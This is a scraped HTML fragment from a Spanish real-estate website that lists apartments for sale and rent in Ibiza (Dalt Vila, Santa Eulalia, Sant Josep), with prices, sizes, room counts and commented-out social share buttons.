			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2513"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2513&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2513">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					579.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips featured title-above-image">

	<a href="http://www.ibizaandme.com/property/p2510">

				<div class="property-title">
						<div class="property-tag tag-left">
				<i class="fa fa-star"></i>
			</div>
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2510 Dúplex en venta en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_8687-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex en venta, situado en el emblemático barrio de Dalt Vila, donde las murallas guardan siglos de historia. Con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">91 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2510"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2510&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2510">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					645.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2509">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2509 Piso en venta en el centro de Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_3572-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en venta en el centro de Ibiza ciudad. Con una superficie de 90m2 de vivienda mas espacios comunes, esta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2509"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2509&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2509">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					435.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2503">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2503 Piso disponible para alquiler de temporada</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2025-04-08-at-20.54.58-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILER DE TEMPORADA</div>			<div class="property-tag tag-right">
				ALQUILER DE TEMPORADA			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso disponible para alquiler de temporada. Ubicado en Siesta &#8211; Santa Eulalia, esta primera planta de aprox. 100 metros ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Siesta </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILER DE TEMPORADA</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2503"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2503&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2503">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2502">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2502 Piso en venta en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-14-at-18.46.16-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ubicado en el corazón de Santa Eulalia del Río, este espacioso y luminoso apartamento de 118m2 cuenta con un diseño que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">118 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2502"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2502&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2502">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					590.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2426">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2426 Piso en venta en el centro de Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/DSC_2006-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta ubicado en el centro de Ibiza Ciudad. Con más de 95m2, esta primera planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">94 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ibiza Ciudad </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2426"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2426&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2426">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					549.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2425">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2425 Dúplex en venta en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/DSC_1997-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex ubicado a los pies de la Catedral, en Dalt Vila. Con casi 95m2 de vivienda mas 40 de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2425"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2425&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2425">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					635.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2423">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2423 Planta baja en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-17.04.02-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonita planta baja ubicada en la zona de Cas Capità, a escasos 5 minutos a pie del centro del pueblo ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2423"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2423&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2423">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.200 € AL ME
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2417">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2417 Piso en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-05-at-11.12.53-3-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espaciosa vivienda en alquiler ubicada en el pueblo de Santa Eulalia. A escasos minutos a pie del centro y del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2417"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2417&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2417">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.000 € /me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2415">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2415 Dúplex en el Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2024-06-13-at-15.03.46-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>En venta ático dúplex ubicado en el centro de la ciudad de Ibiza. Con más de 120m edificados, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ibiza ciudad </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2415"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2415&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2415">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					650.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2419">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2419 Apartamento en alquiler anual</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-20-at-14.44.35-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito apartamento en alquiler en Sant Josep. Con algo más de 80m2, esta acojedora planta baja cuenta con un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Sant Josep </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
